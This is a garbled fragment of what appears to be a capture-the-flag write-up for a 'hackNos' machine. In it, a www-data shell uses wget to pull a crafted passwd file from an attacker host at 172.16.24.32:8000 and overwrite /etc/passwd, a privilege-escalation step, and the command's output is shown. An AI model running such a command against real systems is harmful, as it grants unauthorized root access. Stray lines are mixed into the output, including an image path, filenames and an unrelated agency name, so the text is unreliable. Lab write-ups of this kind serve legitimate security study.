 mysql:x:111:118:MySQL Server,,,:/nonexistent:/bin/false
www-data@hackNos:/tmp$ wget http://172.16.24.32:8000/passwd -O /etc/passwd
wget http://172.16.24.32:8000/passwd -O /etc/passwd
--2019-12-26 14:36:52--  http://172.16.24.32:8000/passwd
Connecting to 172.16.24.32:8000... connected.
HTTP request sent, awaiting response... 200 OK
smb.txt
Length: 1683 (1.6K) [application/octet-stream]
Saving to: '/etc/passwd'
/etc/passwd 100%[===================>] 1.64K --.-KB/s in 0s
ttt.jar
2019-12-26 14:36:52 (339 MB/s) - '/etc/passwd' saved [1683/1683]
CENTRAL INTELLIGENCE AGENCY
安全客（www.anquanke.com）